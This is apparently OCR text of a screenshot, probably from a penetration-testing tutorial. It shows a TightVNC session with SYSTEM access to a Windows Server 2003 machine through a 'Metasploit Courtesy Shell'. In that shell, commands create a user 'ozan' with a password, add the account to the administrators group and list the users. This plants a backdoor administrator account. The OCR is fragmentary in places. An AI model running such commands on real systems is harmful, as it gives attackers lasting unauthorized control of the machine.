 TightVNC: VNCShell [SYSTEM@DH16] - Full Access
Welcome to Windows
Microsoft
Windows Server 2003
Enterprise Edition
Copyright © 1985-2003 Microsoft Corporation
Microsoft
Press Ctrl-Alt-Delete to begin
Requiring this key combination at st
computer secure. For more informa
Select Metasploit Courtesy Shell (TM)
C:\WINDOWS\system32>net user ozan 1989 /add
The command completed successfully.
C:\WINDOWS\system32>net localgroup administrators ozan /add
The command completed successfully.
C:\WINDOWS\system32>net user
User accounts for \\
Administrator Guest ozan
SUPPORT_388945a0
The command completed with one or more errors.
2
19:40